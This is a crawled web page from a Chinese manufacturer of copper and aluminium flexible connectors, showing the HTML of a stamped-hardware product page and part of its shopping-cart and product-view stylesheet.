

--- FILE ---
content_type: text/html
request_url: http://www.czhansheng.com/products/lm3/75.html
body_size: 4338
content:
<!doctype html>
<html>
 <head>
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
 <title>五金冲压件_铝带软连接|铜硬连接|铜带软连接|铝带软连接|大电流铜带软连接|软连接编织线|动力新能源电池软连接-沧州瀚盛五金制品有限公司</title>
 <meta name="keywords" content="五金,冲压件," />
 <meta name="description" content="" />
 <link rel="stylesheet" type="text/css" href="/skin/css/child_cart.css" />
 <link rel="stylesheet" type="text/css" href="/skin/css/child_atm.css" />
 <link rel="stylesheet" type="text/css" href="/skin/css/master.css" />
 <link rel="stylesheet" type="text/css" href="/skin/css/subpage.css" />
 <script type="text/javascript" src="/skin/js/jquery.js"></script>
 <script type="text/javascript" src="/skin/js/child_atm.js"></script>
 <script type="text/javascript" src="/skin/js/lihe.js"></script>
 <script type="text/javascript" src="/skin/js/superslide.js"></script>
 <script type="text/javascript" src="/skin/js/select_beauty.js"></script>
 <meta http-equiv="mobile-agent" content="format=xhtml;url=/m/view.php?aid=75">
 <script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=75";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
 <!--[if IE 6]>
<script type="text/javascript" src="/skin/js/png.js"></script>
<script>DD_belatedPNG.fix('div,img,span,li,a,a:hover,dd,p,input,select')</script>
<![endif]-->
 <script type="text/javascript">
    window.onload = function(){
        imgZoomRun("product3","p","prod-zoom","li"); // 图片放大
        imgZoomRun("product7","p","prod-zoom","li");
        imgZoomRun("product8","p","prod-zoom","li");
        newsFontMove("fontjump"); // 鼠标放上，字体上下挪
        newsFontMove("fontjumpcolor"); // 鼠标放上，字体上下挪
        colorChange("fontjumpcolor"); // 隔行换色
        colorChange("news5"); // 隔行换色
		listImgZoom("product1","215"); // 图片缩放，需要给定宽度
        listImgZoom("product2","215"); // 图片缩放，需要给定宽度
        listImgZoom("product3","215"); // 图片缩放，需要给定宽度
		listImgZoom("product4","215"); // 图片缩放，需要给定宽度
		listImgZoom("product5","215"); // 图片缩放，需要给定宽度
		listImgZoom("product6","215"); // 图片缩放，需要给定宽度
        listImgZoom("product8","200"); // 图片缩放，需要给定宽度
		enterAnimation("news_fadein");
		if(typeof(data) != "undefined"){
            var lefttype = new LeftType(data,"left-type",0); // 多级分类
        }
        afx.conHeightAuto();
    };
    window.addEventListener("resize",function(){
        afx.conHeightAuto();
    },false);
 </script>
 <link rel="stylesheet" type="text/css" href="/skin/css/child_page.css" />
 <script type="text/javascript" src="/skin/js/zoom.js"></script>
 </head>

 <!-- 头部 -->
 
<div class="thead">
  <div class="w_980"> <span class="title">关键词：</span> <span><a href="http://www.czhansheng.com/">铝带软连接|</a></span><span><a href="http://www.czhansheng.com/">铜硬连接|</a></span><span><a href="http://www.czhansheng.com/">铜带软连接|</a></span><span><a href="http://www.czhansheng.com/">铝带软连接|</a></span><span><a href="http://www.czhansheng.com/">大电流铜带软连接|</a></span><span><a href="http://www.czhansheng.com/">软连接编织线|</a></span><span><a href="http://www.czhansheng.com/">动力新能源电池软连接</a></span></div>
</div>
</div>
<div class="header"> 
  <!-- 顶部 -->
  <div class="h_top_c">
    <div class="h_top">
      <div class="logo"> <a href="/" title="沧州瀚盛五金制品有限公司"> <img src="/skin/images/logo.jpg" alt="铝带软连接|铜硬连接|铜带软连接|铝带软连接|大电流铜带软连接|软连接编织线|动力新能源电池软连接-沧州瀚盛五金制品有限公司" /> </a> </div>
      <div class="tel_index_top">
        <div class="top_msg">SERVICE PHONE</div>
        <div class="num">+86-0317-8733123</div>
      </div>
      <div class="c"></div>
    </div>
  </div>
  <!-- 顶部 end--> 
  <!-- 导航 -->
  <div class="nav_c">
    <div class="zz_nav"></div>
    <div class="nav">
      <ul>
        <li > <a href="/">网站首页</a> </li>
        <li class=""> <a href="/about/" title="关于我们">关于我们</a>
          <div class="nav_dd dn">  </div>
        </li><li class=""> <a href="/news/" title="新闻动态">新闻动态</a>
          <div class="nav_dd dn">  </div>
        </li><li class=""> <a href="/Product/" title="产品中心">产品中心</a>
          <div class="nav_dd dn">  <a href="/products/lm1/" title="软连接系列">软连接系列</a>  <a href="/products/lm2/" title="硬连接系列">硬连接系列</a>  <a href="/products/lm3/" title="钣金冲压件系列">钣金冲压件系列</a>  <a href="/products/lm4/" title="汽车钣金件系列">汽车钣金件系列</a>  <a href="/products/lm5/" title="机箱机柜系列">机箱机柜系列</a>  <a href="/products/products/lm6/" title="电源外壳系列">电源外壳系列</a>  </div>
        </li><li class=""> <a href="/case/" title="软连接应用">软连接应用</a>
          <div class="nav_dd dn">  </div>
        </li><li class=""> <a href="/rongyu/" title="荣誉资质">荣誉资质</a>
          <div class="nav_dd dn">  </div>
        </li><li class=""> <a href="/jishu/" title="生产设备">生产设备</a>
          <div class="nav_dd dn">  </div>
        </li><li class=""> <a href="/liuyan/" title="在线留言">在线留言</a>
          <div class="nav_dd dn">  </div>
        </li><li class=""> <a href="/contact/" title="联系我们">联系我们</a>
          <div class="nav_dd dn">  </div>
        </li>
      </ul>
    </div>
  </div>
  <!-- 导航 end--> 
</div>
 
<!-- 头部 end --> 

<!-- banner -->

<div class="child_top">
  <div class="sear_b">
    <div class="head">
      <div class="title_b">
        <div class="a">产品中心</div>
        <div class="b">PRODUCT CENTER</div>
      </div>
      <!-- search -->
      <div class="search">
        <form  name="formsearch" action="/plus/search.php">
          <input type="hidden" name="kwtype" value="0" />
          <div class="s_c">
            <input type="text" name="q" id="q" value="" class="search_text" placeholder="请输入关键词！" />
          </div>
          <input type="submit" name="submit" id="" value=" " class="search_submit" />
        </form>
      </div>
      <!-- search end -->
      <div class="phone_b">
        <div>
          <div class="top_msg">SERVICE PHONE</div>
          <div class="num">+86-0317-8733123</div>
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
    var atmdateC = [{"is_url":"0","url_controller":"","url_action":"","url_para":"","pic_path":"\/skin\/images\/banner1.jpg","title":"banner","href":"","url":"\/skin\/images\/banner1.jpg"}];
    $(document).ready(function(){
        var bannerShow = new Atm();
        bannerShow.randomPic(atmdateC,".child_top","1600","330");
    });
</script> 
<!-- banner --> 

<!-- 图标导航 --> 

<!-- 图标导航 end-->
<div class="main_c">
<div class="main" id="content">
<!-- 左侧部分 -->
<div class="sp_left" id="contentLeft"> 
  <!-- nav -->
  <div class="sub_nav sub_common">
    <div class="con1-left"> <a href="javascript:;" title="" class="class_up"></a>
      <div class="con1_class product">
        <ul id="left-type" class="lnavb ">
          
          <li><a href="/products/lm1/" title="软连接系列">软连接系列</a></li>
          
          <li><a href="/products/lm2/" title="硬连接系列">硬连接系列</a></li>
          
          <li><a href="/products/lm3/" title="钣金冲压件系列">钣金冲压件系列</a></li>
          
          <li><a href="/products/lm4/" title="汽车钣金件系列">汽车钣金件系列</a></li>
          
          <li><a href="/products/lm5/" title="机箱机柜系列">机箱机柜系列</a></li>
          
          <li><a href="/products/products/lm6/" title="电源外壳系列">电源外壳系列</a></li>
          
        </ul>
      </div>
      <a href="javascript:;" title="" class="class_down"></a> </div>
  </div>
  <div class="sub_common">
    <div class="c_title">
      <h2>最新资讯</h2>
      <span>INFORMATION</span> </div>
    <div class="syl_list sub_common_padding">
      <ul>
        <li> <a href="/news/146.html" title="铜带软连接和铜编织软连接的不同之处">铜带软连接和铜编织软连接的不同之处</a> </li>
<li> <a href="/news/145.html" title="沧州铜带软连接产品焊接技术特点">沧州铜带软连接产品焊接技术特点</a> </li>
<li> <a href="/news/144.html" title="如何将铜带软连接技术推向世界">如何将铜带软连接技术推向世界</a> </li>
<li> <a href="/news/143.html" title="沧州铜带软连接的成型技术!">沧州铜带软连接的成型技术!</a> </li>
<li> <a href="/news/142.html" title="铜带软连接生产设备亮点描述">铜带软连接生产设备亮点描述</a> </li>

      </ul>
    </div>
  </div>
  
  <!-- 优惠活动 end--> 
  <!-- 联系我们 -->
  <div class="sub_content sub_common">
    <div class="contact_title">
      <h2>咨询热线</h2>
      <span>+86-0317-8733123</span> </div>
    <div class="sub_content_list sub_common_padding"> 地址：河北省沧州市南皮县后康工业园 <br />
      电话：+86-18303263266 <br />
      传真：+86-0317-8733123 <br />
      邮箱：czhswcj@163.com <br />
    </div>
    </div>
</div>

<!-- 左侧部分 end--> 
<!-- 内容部分 -->
<div class="sp_content" id="contentRight">
   <div class="content_com_title">
    <h2>钣金冲压件系列</h2>
    <div class="bread"> 当前位置：<a href='http://www.czhansheng.com//'>首页</a> > <a href='/Product/'>产品中心</a> > <a href='/products/lm3/'>钣金冲压件系列</a> >  </div>
  </div>
   <div class="content">
    <div class="view">
       <h1 class="view-title">五金冲压件</h1>
       <div class="view-date"> <span>发布时间：2017/03/09</span> <span>点击量：<span id="clicksArea"><script src="/plus/count.php?view=yes&aid=75&mid=1" type='text/javascript' language="javascript"></script></span></span> </div>
       <div class="boxcen"> <div style="text-align: center">
	<img alt="" src="/uploads/allimg/170309/1-1F3091613345c.jpg" style="width: 500px; height: 400px" /></div>
 </div>
       <div class="page">
        <p>上一篇：<a href='/products/lm3/74.html'>五金冲压件</a> </p>
        <p>下一篇：<a href='/products/lm3/76.html'>五金冲压件</a> </p>
        <a href="javascript:void(0);" title="返回" class="back" onClick="javascript:history.back(-1);">返回</a> </div>
     </div>
  </div>
 </div>
<!-- 内容部分 end-->
</div>
</div>
<!-- footer --> 

<div class="bb_nav">
  <div class="bb_nav_c">
    <ul>
      <li> <a href="/">网站首页</a> </li>
      
      <li> <a href="/about/">关于我们</a> </li>
      
      <li> <a href="/news/">新闻动态</a> </li>
      
      <li> <a href="/Product/">产品中心</a> </li>
      
      <li> <a href="/case/">软连接应用</a> </li>
      
      <li> <a href="/rongyu/">荣誉资质</a> </li>
      
      <li> <a href="/jishu/">生产设备</a> </li>
      
      <li> <a href="/liuyan/">在线留言</a> </li>
      
      <li> <a href="/contact/">联系我们</a> </li>
      
    </ul>
    <span></span> </div>
</div>
<div class="footer_c">
  <div class="footer">
    <div class="links"><span>友情链接：</span>   <a href='http://www.zgcyjw.com' target='_blank'>中国冲压件网</a>     <a href='http://www.hbdejin.com' target='_blank'>河北德金电子商务</a>     <a href='http://www.zuchuanjiegu.com' target='_blank'>刘墨庭嫡孙接骨</a>    </div>
    <div class="f_content"> 地址：河北省沧州市南皮县后康工业区 &nbsp;电话：+86-0317-8733123&nbsp;传真：+86-0317-8733123 <br />
      技术支持：河北德金电子商务有限公司 &nbsp;<a href="http://www.miitbeian.gov.cn/" target="_blank" title="">冀ICP65985475-1</a>&nbsp;
     </div>
    <div class="i_map fr"> <span>网站地图</span> (<a href="/" title="xml">xml</a>/ <a href="/" title="html">html</a>) </div>
    <div class="c"></div>
  </div>
</div>
<div class="side_nav">
  <ul>
    <li class="QQ"> <a href="tencent://message/?uin=1047520429&Site=qq&Menu=yes" title="在线咨询"> <span>在线咨询</span> </a> </li>
    <li class="sub_QR"> <a href="javascript:;"> <span><img src="/skin/images/weixin.png"/></span> </a> </li>
    <li class="back_top"> <a href="#" title="返回顶部"> <span>返回顶部</span> </a> </li>
  </ul>
  <div class="c"></div>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.czhansheng.com/skin/css/child_cart.css
body_size: 18448
content:

@charset "utf-8";
/* model car 产品页 */
.product_model_car {
	width: 756px;
	height: auto;
	overflow: hidden;
	padding-top: 16px;
}
.product_model_car li {
	width: 252px;
	height: 280px;
	float: left;
	overflow: hidden;
	position: relative;
}
.m_car_text {
	width: 210px;
	height: auto;
	margin-top: 5px;
	overflow: hidden;
}
.m_car_text p {
	width: 100%;
	height: 42px;
	overflow: hidden;
	font: 700 12px/20px "microsoft yahei";
	color: #393939;
	text-align: left;
	font-weight: 100;
	padding: 4px 0;
}
.m_car_text p a {
	color: #333
}
.m_car_price {
	width: 210px;
	height: 24px;
	overflow: hidden;
	text-align: center;
	font: 700 14px/24px "microsoft yahei";
	color: #393939;
}
.m_car_price span {
	margin: 0 0px;
	font-size: 14px;
	font-weight: 100;
	color: #6a6a6a;
	text-align: center;
	float: left;
}
.m_car_price p {
	margin: 0;
	font-size: 12px;
	font-weight: 100;
	color: #6a6a6a;
	text-align: center;
	float: right;
	width: 70px;
	line-height: 24px;
	text-align: right;
}
.m_car_price span i {
	font-style: normal;
	color: #ff0000;
	font-weight: 100;
	font-size: 14px;
}
.m_car_collect {
	width: 210px;
	height: 26px;
	overflow: hidden;
	position: relative;
}
.m_car_collect a {
	display: block;
	text-align: center;
	float: left;
	height: 24px;
	font: 700 14px/24px "microsoft yahei";
	color: #222;
	width: 97px;
	font-weight: 100;
	border: 1px solid #999;
}
.m_car_collect a:hover {
	background: #632781;
	color: #ffffff;
}
.m_car_collect a.add_top_car {
	position: absolute;
	right: 0;
	top: 0;
}
.m_car_collect a.add_top_sc {
	position: absolute;
	left: 0;
	top: 0;
}
.car_icons {
	position: fixed;
	width: 78px;
	height: 146px;
	right: 13px;
	top: 10px;
	_position: absolute;
	_bottom: auto;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop, 10)||0)-(parseInt(this.currentStyle.marginBottom, 10)||0)));
	z-index: 999;
}
.car_icons a {
	display: block;
	width: 73px;
	height: 33px;
	background: url(../images/model_car.png) 0 0 no-repeat;
	padding-top: 40px;
	text-align: center;
	font: 12px/22px "microsoft yahei";
	color: #3f3f3f;
	position: relative
}
.car_icons a.car_icons_links {
	background-position: 0 -74px
}
.car_icons a.icons_logout {
	background-position: 0 -147px
}
.car_icons_links span {
	display: block;
	position: absolute;
	background: url(../images/car_number.png) 0 0 no-repeat;
	width: 31px;
	height: 31px;
	left: 47px;
	top: -2px;
	font: 12px/31px "microsoft yahei";
	color: #ff0101;
	text-align: center;
}
/* cart 购物车 */
.cart {
	width: 952px;
	margin: 10px auto;
	overflow: hidden;
}
.vip-xiao {
	margin: 20px auto;
	background: url(../images/vip_xiao.png) 0 0 no-repeat;
	width: 72px;
	height: 72px;
}
.vip-nu {
	margin: 20px auto 15px auto;
	background: url(../images/vip_nu.png) 0 0 no-repeat;
	width: 72px;
	height: 72px;
}
.xiadd {
	font-size: 20px;
	text-align: center;
margin:20px auto 15px auto height:100px;
}
.xiadd a {
	text-decoration: underline;
}
.xiadd strong {
	color: #ff0356;
	font-size: 25px;
}
.cart_title {
	width: 100%;
	height: 54px;
	overflow: hidden;
	border-bottom: 1px solid #ddd;
}
.cart_name {
	float: left;
	background: url(../images/cart.png) 10px center no-repeat;
	padding-left: 50px;
	font: 22px/54px "microsoft yahei";
	color: #707070;
}
.cart_title p {
	float: right;
	font: 14px/54px "microsoft yahei";
	color: #707070;
	padding-right: 18px;
}
.cart_title p a {
	color: #707070;
}
.cart_column_title {
	width: 912px;
	height: 42px;
	margin: 0 auto;
	font: 14px/42px "microsoft yahei";
	color: #707070;
	text-indent: 6px;
}
.cart_address {
	width: 902px;
	height: auto;
	border: 1px solid #e5e5e5;
	margin: 0 auto 10px;
	overflow: hidden;
	background: #f1f0f0;
	padding: 6px 4px;
	position: relative;
	display: none
}
.cart_address_con {
	width: 700px;
	height: auto;
	overflow: hidden;
	font: 12px/20px "microsoft yahei";
	color: #424242;
	float: left;
}
.cart_address_con span {
	margin-right: 20px;
	float: left;
}
.cart_address_radio {
	float: left;
	margin: 13px 10px;
}
.cart_opera {
	width: 200px;
	position: absolute;
	right: 4px;
	top: 6px;
	font: 12px/20px "microsoft yahei";
	color: #505050;
	text-align: right
}
.cart_opera a {
	color: #505050;
	margin-right: 8px;
}
.more_address {
	width: 912px;
	height: 28px;
	margin: 0 auto 8px;
	font: 12px/28px "microsoft yahei";
	color: #0093e8;
}
.more_address a {
	color: #0093e8;
}
.cart_border {
	width: 912px;
	height: 0;
	overflow: hidden;
	margin: 0 auto;
	font-size: 0;
	border-top: 1px solid #ddd;
}
.type_choose, .type_choose2 {
	width: 912px;
	margin: 0 auto;
	height: auto;
	overflow: hidden;
}
.type_choose span, .type_choose2 span {
	font: 14px/33px "microsoft yahei";
	display: block;
	width: 90px;
	float: left;
	height: 33px;
	text-align: center;
	color: #707070;
	border: 1px solid #e5e5e5;
	background: #f1f0f0;
	margin: 0 10px 16px 0;
	cursor: pointer
}
.type_choose span.border_color, .type_choose2 span.border_color {
	border-color: #fe6463
}
.if_company {
	width: 912px;
	height: auto;
	overflow: hidden;
	margin: 0 auto;
	display: none
}
.if_company li {
	width: 100%;
	height: auto;
	overflow: hidden;
	padding-bottom: 6px;
}
.if_company li p {
	float: left;
	width: 85px;
	height: 31px;
	font: 12px/31px "microsoft yahei";
	color: #626262;
	overflow: hidden;
	white-space: nowrap;
	text-indent: 6px;
}
.if_company li input {
	float: left;
	width: 364px;
	height: 29px;
	border: 1px solid #e4e2e2;
	background: #fff;
	padding: 0 10px;
	font: 12px/29px "microsoft yahei";
}
.type_width {
	float: left;
	width: 680px;
	height: auto;
	overflow: hidden
}
.car_order {
	width: 554px;
	float: left;
}
.cart_left {
	float: left;
	width: 582px;
	height: auto;
	overflow: hidden
}
.cart_right {
	float: right;
	width: 315px;
	height: auto;
	overflow: hidden
}
.cart_bottom {
	width: 912px;
	margin: 0 auto;
	height: auto;
	overflow: hidden
}
.cart_notes {
	width: 285px;
	height: 45px;
	padding: 10px;
	border: 1px solid #e2e2e2;
	font: 14px/15px "microsoft yahei";
	color: #333;
	resize: none;
}
.cart_prices {
	width: 332px;
	height: auto;
	overflow: hidden;
	margin-top: 16px;
	font: 14px/24px "microsoft yahei";
	color: #464646;
}
.cart_prices span {
	font-size: 18px
}
.cart_prices span.pay_price {
	font-size: 24px;
	color: #c30909
}
.cart_submit {
	display: block;
	width: 367px;
	height: 40px;
	background: #ff5958;
	color: #fff;
	border: 0;
	margin: 44px auto;
	text-align: center;
	font: 18px/40px "microsoft yahei";
	cursor: pointer;
	border-radius: 2px;
}
.cart_table {
	width: 950px;
	height: auto;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	font: 14px/1 "microsoft yahei"
}
.cart_table_img {
	float: left;
	margin: 11px 16px 0 22px;
	display: block;
}
.cart_table_link {
	float: left;
	width: 264px;
	height: auto;
	margin: 9px 0 0 20px;
	font: 12px/22px "microsoft yahei";
	color: #4a4a4a;
	text-align: left;
}
.cart_table_link a {
	color: #4a4a4a;
}
.cart_table tr td {
	border-bottom: 1px solid #d9d9d9
}
.cart_table tr.common_bg td {
	color: #fff;
	border-bottom: 0
}
.cart_numbers {
	width: 80px;
	height: 20px;
	border: 1px solid #cacbcb;
	margin: 0 auto;
	overflow: hidden
}
.cart_cut {
	display: block;
	background: url(../images/cart_cut.jpg) 0 0 no-repeat;
	width: 16px;
	height: 20px;
	border-right: 1px solid #cacbcb;
	cursor: pointer;
	float: left
}
.cart_add {
	display: block;
	background: url(../images/cart_add.jpg) 0 0 no-repeat;
	width: 16px;
	height: 20px;
	cursor: pointer;
	float: left
}
.cart_numbers input {
	float: left;
	width: 44px;
	border: 0;
	height: 20px;
	border-right: 1px solid #cacbcb;
	text-align: center;
	font: 12px/20px "microsoft yahei";
	color: #333;
}
.cart_del {
	display: block;
	width: 15px;
	margin: 0 auto;
	cursor: pointer
}
.cart_clear_box {
	width: 950px;
	height: 36px;
	margin: 12px auto;
	overflow: hidden
}
.cart_clear {
	float: left;
	width: 141px;
	height: 36px;
	background: url(../images/cart_clear.png) 7px center no-repeat #ff5958;
	text-indent: 36px;
	font: 18px/36px "microsoft yahei";
	color: #fff;
	margin-left: 12px;
}
.cart_box_price {
	float: left;
	width: 233px;
	height: 36px;
	padding-left: 410px;
	font: 14px/36px "microsoft yahei";
	color: #191717;
}
.cart_box_price span {
	color: #e30b0a;
	font-size: 24px
}
.cart_box_submit {
	float: left;
	width: 141px;
	height: 36px;
	background: #ff5958;
	color: #fff;
	text-align: center;
	font: 18px/36px "microsoft yahei";
	border: 0;
	cursor: pointer
}
.sorry {
	width: 100%;
	height: 104px;
	font: 18px/104px "microsoft yahei";
	color: #976b6b;
	text-align: center;
}
.sorry a {
	color: #976b6b
}
.sorry a:hover {
	text-decoration: underline
}
/* product zoom 产品内页1 */
.view_img_zoom {
	width: 98%;
	height: auto;
	padding-bottom: 7px;
	margin: 0 auto;
}
.preview {
	width: 345px;
	height: 318px;
	float: left;
	border: 1px solid #e4dede;
	padding: 4px;
	position: relative;
}
.smallImg {
	position: relative;
	height: 56px;
	padding: 3px 0;
	width: 345px;
	overflow: hidden;
	float: left;
}
.scrollbutton {
	width: 16px;
	height: 56px;
	overflow: hidden;
	position: relative;
	float: left;
	cursor: pointer;
}
.scrollbutton.smallImgUp, .scrollbutton.smallImgUp.disabled {
	background: url(../images/view_left.png) center center no-repeat #bfbebe;
}
.scrollbutton.smallImgDown, .scrollbutton.smallImgDown.disabled {
	background: url(../images/view_right.png) center center no-repeat #bfbebe;
	margin-left: 331px;
	margin-top: -56px;
}
.scrollbutton.smallImgUp:hover, .scrollbutton.smallImgDown:hover {
	background-color: #ff5958
}
.scrollbutton.smallImgUp.disabled, .scrollbutton.smallImgDown.disabled, .scrollbutton.smallImgUp.disabled:hover, .scrollbutton.smallImgDown.disabled:hover {
	background-color: #ddd;
}
#imageMenu {
	height: 56px;
	width: 312px;
	overflow: hidden;
	margin-left: 1px;
	float: left;
}
#imageMenu li {
	height: 56px;
	width: 78px;
	overflow: hidden;
	float: left;
	text-align: center;
}
#imageMenu li img {
	width: 76px;
	height: 56px;
	cursor: pointer;
	margin: 0 auto;
}
#imageMenu li#onlickImg img, #imageMenu li:hover img {
	width: 70px;
	height: 50px;
	border: 3px solid #959595;
}
.bigImg {
	position: relative;
	float: left;
	width: 345px;
	height: 259px;
	overflow: hidden;
}
.bigImg #midimg {
	width: 345px;
	height: 259px;
}
.bigImg #winSelector {
	width: 160px;
	height: 120px;
}
#winSelector {
	position: absolute;
	cursor: crosshair;
	filter: alpha(opacity=15);
	-moz-opacity: 0.15;
	opacity: 0.15;
	background-color: #000;
	border: 1px solid #fff;
}
#bigView {
	position: absolute;
	border: 1px solid #959595;
	overflow: hidden;
	z-index: 999;
}
#bigView img {
	position: absolute;
	max-width: 1200px;
}
.view_img_zoom_right {
	float: left;
	width: 280px;
	height: auto;
	overflow: hidden;
	padding-left: 20px;
}
.view_img_add {
	width: 100%;
	height: 19px;
	margin-top: 3px;
	position: relative;
	overflow: hidden;
}
.view_img_add p {
	width: 100%;
	height: 0;
	overflow: hidden;
	border-top: 1px solid #d8d8d8;
	margin-top: 10px;
}
.view_img_add a {
	display: block;
	position: absolute;
	width: 66px;
	height: 17px;
	right: 0;
	top: 0;
	border: 1px solid #ccc;
	border-radius: 4px;
	text-align: center;
	font: 12px/17px "microsoft yahei";
	color: #646464;
	background: #fff;
}
.view_img_zoom_right h1 {
	font: 18px/30px "microsoft yahei";
	margin-top: 7px;
	text-align: left
}
.view_img_zoom_right h2 {
	width: 100%;
	font: 14px/28px "microsoft yahei";
	color: #000;
	margin-top: 5px;
}
.view_img_zoom_right h2 span {
	color: #d80000;
	font-size: 22px;
}
.right_con div.view_img_text {
	width: 95%;
	font: 12px/24px "microsoft yahei";
	color: #646464;
	height: 93px;
	overflow: auto;
	border: 1px solid #ededed;
	padding: 3px 0px 3px 10px;
	margin: 0 0 8px 0;
}
.star_score {
	width: 200px;
	height: 26px;
	overflow: hidden
}
.star_score_box {
	float: left;
	width: 147px;
	height: 26px;
	position: relative;
	background: #cacaca;
	overflow: hidden
}
.star_score img {
	position: absolute;
	width: 147px;
	height: 26px;
	left: 0;
	top: 0;
}
.star_score_box p {
	height: 26px;
	background: #ff5958;
	width: 0
}
.star_score span {
	float: left;
	font: 700 18px/30px "microsoft yahei";
	color: #ff8400;
	padding-left: 12px;
}
.view_sold {
	width: 100%;
	height: 22px;
	font: 12px/22px "microsoft yahei";
	color: #6e6e6e;
	margin: 15px 0 0 0;
}
.view_img_btns {
	width: 100%;
	height: 35px;
	margin-top: 15px;
	overflow: hidden
}
.view_img_btns input {
	float: left;
	height: 35px;
	border-radius: 3px;
	text-align: center;
	font: 16px/31px "microsoft yahei";
	color: #fff;
	background: #8241a3;
	border: 0;
	cursor: pointer
}
.view_buy_now {
	width: 114px;
	margin-right: 13px;
}
.view_add_to_cart {
	width: 150px;
}
.product_about {
	width: 100%;
	height: auto;
	overflow: hidden;
}
.product_about_top {
	width: 98%;
	height: 39px;
	border-bottom: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;
	position: relative;
	margin: 0 auto;
}
.product_about_top span {
	float: left;
	font: 14px/38px "microsoft yahei";
	color: #646464;
	border: 1px solid #e5e5e5;
	padding: 0 16px;
	border-left: 0;
	cursor: pointer
}
.product_about_top span.on {
	border-bottom-color: #fff;
	border-top: 3px solid #8241a3;
	line-height: 36px
}
.product_about_box {
	padding-top: 8px;
	width: 98%;
	overflow: hidden;
	display: none;
	margin: 0 auto;
}
.youfei {
	background: #faf4de;
	padding: 3px;
	border: 1px solid #efebaa;
	text-align: center;
	margin: 0px 0px 8px 0px;
}
.product_discuss {
	width: 100%;
	height: auto;
	overflow: hidden
}
.product_discuss li {
	width: 100%;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 2px;
}
.product_discuss_top {
	width: 100%;
	height: 30px;
	background: #f1f1f1;
	overflow: hidden;
}
.product_discuss_top p {
	float: left;
	background: url(../images/vip_member.png) 15px center no-repeat;
	text-indent: 34px;
	font: 14px/30px "microsoft yahei";
	color: #646464;
}
.product_discuss_top span {
	float: right;
	font: 12px/30px "microsoft yahei";
	color: #a9a9a9;
	padding-right: 24px;
}
.product_discuss_con {
	width: 96%;
	height: auto;
	overflow: hidden;
	margin: 0 auto;
	font: 12px/24px "宋体";
	color: #555555
}
.product_discuss_con p {
	color: #af874d
}
/* product view 产品内页2 */
.view_imgs {
	width: 555px;
	height: 500px;
	margin: 20px auto;
	position: relative;
	background: #f7f7f7;
}
.view_imgs .btn {
	position: absolute;
	width: 15px;
	height: 70px;
	top: 422px;
	cursor: pointer;
	z-index: 99;
	font-size: 50px;
	font-weight: bold;
}
.view_imgs .prev {
	left: 0;
	background: url(../images/view_left.png) no-repeat center center #bfbebe;
}
.view_imgs #prevTop, .view_imgs #nextTop {
	display: none
}
.view_imgs .next {
	right: 0;
	background: url(../images/view_right.png) no-repeat center center #bfbebe;
}
.view_imgs li {
